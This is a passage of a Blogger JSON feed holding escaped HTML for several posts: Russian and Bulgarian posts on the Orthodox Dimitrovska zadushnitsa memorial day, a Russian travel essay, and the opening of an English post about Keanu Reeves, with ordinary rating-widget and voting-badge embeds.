'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В прошлом, по традиции, готовилась щедрая поминальная трапеза, а в некоторых регионах во время трапезы на стол клали отдельные ложки в память об усопшем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Усопших почитают в субботу, поскольку суббота символизирует мир и покой, установленные Богом от самого сотворения мира, и для христиан она стала днём молитвы и духовного умиротворения, предвещая вечный покой в Царствии Небесном.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Как и в любой праздник, в этот день Церковь осуждает сквернословие. Запрещается говорить дурно не только о живых, но и об усопших. В этот день не следует отказывать нуждающимся в помощи и еде.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После этого Дня поминовения усопших следует последний в году День поминовения усопших — День поминовения усопших Архангела, который в этом году приходится на 1 ноября.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5284442332910227710\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html","title":"Поминальный день перед Димитровднем"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/s72-w640-h360-c\/zadushnica-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2608712172973993929"},"published":{"$t":"2025-10-25T08:09:00.005+03:00"},"updated":{"$t":"2025-10-25T08:09:39.471+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Събития"}],"title":{"type":"text","$t":"Димитровска задушница 2025"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Димитровска задушница 2025\" border=\"0\" data-original-height=\"2086\" data-original-width=\"3708\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/w640-h360\/zadushnica-min.jpg\" title=\"Димитровска задушница 2025\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, събота, 25 октомври, в някои части от страната се отбелязва Димитровска задушница - това е задушницата преди Димитровден, който се пада на 26 октомври. Според народните вярвания св. Димитър и Архангел Михаил са братя и затова има както Архангелова задушница, така и Димитрова задушница.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EДимитровска задушница - какво трябва да знаете за нея\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; На тази Задушница се отслужват молитви за всички починали православни християни. В манастирите тя е била ден за възпоменание на починалите братя, с възпоменателни служби и обилна трапеза за монасите. В мирянската общност това е бил ден за възпоменателни служби и милостиня.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Димитровската задушница е свързана и с празника на Свети Димитрий Солунски, предимно чрез църковната традиция и логиката на литургичния календар.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво трябва и какво не трябва да правите на Димитровска задушница\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В събота, в деня на тази Задушница, традиционно се отслужва специална панихида за починалите православни християни – не само за роднини и приятели, но често и за всички починали. В църквите в петък вечерта се провежда голяма панихида (парастас), а в събота сутринта се отслужва божествена литургия с панихида и обща панихида.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; След църковната служба мнозина се отправят към гробището, за да посетят гробовете на починали близки и да ги почистят\u0026nbsp;– премахват отломки и трева, поправят огражденията, засаждат цветя и палят свещи. На гробището се провеждат и възпоменателни трапези.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;Раздават се напитки, храна, питки и задължително варено жито. Често, в навечерието на възпоменателната служба, вярващите носят храна в църквата за нуждите на енорията или за бедните.\u0026nbsp;Вярва се, че получателят на дарението ще се помоли за всички починали преди трапезата.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В миналото, според традицията, се е приготвяла щедра помена трапеза, а в някои региони по време на храненето на масата са се поставяли отделни лъжици в памет на починалия.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Починалите се почитат в събота, защото съботата символизира мир и почивка, установени от Бога още от самото сътворение, а за християните тя се е превърнала в ден на молитва и духовен мир, предвещаващ вечния мир в Небесното царство.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Както на всеки празник, така и на този ден, Църквата осъжда сквернословието. Забранено е да се говори лошо не само за живите, но и за мъртвите. На този ден не трябва да се отказва помощ и храна на нуждаещите се.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; След тази Задушница следва последната за годината Задушница - Архангелова задушница, която тази година се пада на 1 ноември.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите. Ще съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2608712172973993929\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html","title":"Димитровска задушница 2025"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/s72-w640-h360-c\/zadushnica-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7800057289005357297"},"published":{"$t":"2025-09-13T10:06:00.014+03:00"},"updated":{"$t":"2025-10-11T10:15:18.520+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Как путешествие меняет вашу точку зрения"},"content":{"type":"html","$t":"\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cu\u003E\u003Cimg alt=\"Как путешествие меняет вашу точку зрения\" border=\"0\" data-original-height=\"333\" data-original-width=\"500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/w640-h426\/patuvaniya-1%20.jpg\" title=\"Как путешествие меняет вашу точку зрения\" width=\"640\" \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Перед тем, как отправиться в путешествие, я часто задавался вопросом, как это меняет взгляды людей на жизнь. Что именно мы узнаем, путешествуя, и как мы меняемся после этого?\u003Co:p\u003E\u003C\/o:p\u003E \u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Может быть, многие из вас тоже из этих людей? Как путешествия меняют ваше мышление и личность, которыми вы были раньше? Или, может быть, вам просто интересно, в чем заключаются преимущества?\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЗдесь я поделюсь своим опытом того, как мировоззрение меняется в результате путешествий, затрагивая 3 основных области - людей и их жизнь, работу и, наконец, деньги.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЕсли вы похожи на меня, то вы знаете, что самой интересной частью вашего путешествия остается неизведанное - потребность в неожиданных вещах, которые случаются с вами, чего повседневная жизнь, безусловно, не может обеспечить.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЯ много путешествовала, разными способами, встречал самых разных людей, но путешествия принесли мне пользу, о которой я даже и представить не мог.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EУтверждения о том, как мы меняемся во время путешествий, безусловно, верны, но немногие способны четко обосновать и воссоздать сами чувства и преимущества.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНадеюсь, что, прочитав эту статью, вы вдохновитесь своими личными путешествиями и переменами.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНо перед этим границы должны быть открыты. А пока мы будем путешествовать онлайн.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cstyle\u003E#no-div, .no { display: none; }  .no + label { \/* вид CSS кнопки *\/ background: #008800; padding: 9px 10px; border-radius: 2px; color: #fff; cursor: pointer; }  .no:checked + label { background: #8E8E8E; }  .no:checked ~ #no-div { display: block; } \u003C\/style\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\u003Cscript type=\"text\/javascript\"\u003Ewpac_init = window.wpac_init || []; wpac_init.push({widget: 'Rating', id: 8652}); (function() {     if ('WIDGETPACK_LOADED' in window) return;     WIDGETPACK_LOADED = true;     var mc = document.createElement('script');     mc.type = 'text\/javascript';     mc.async = true;     mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';     var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling); })(); \u003C\/script\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Ca href=\"https:\/\/mynickname.com\/id334741\"\u003E\u003Cimg alt=\"pepatab\" src=\"https:\/\/mynickname.com\/img.php?nick=pepatab\u0026amp;sert=23\u0026amp;text=t2\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7800057289005357297\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html","title":"Как путешествие меняет вашу точку зрения"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/s72-w640-h426-c\/patuvaniya-1%20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3907462753599845197"},"published":{"$t":"2025-09-12T16:58:00.063+03:00"},"updated":{"$t":"2025-10-01T17:08:04.647+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Keanu Reeves - the mystery"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/w640-h360\/keanu-4-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 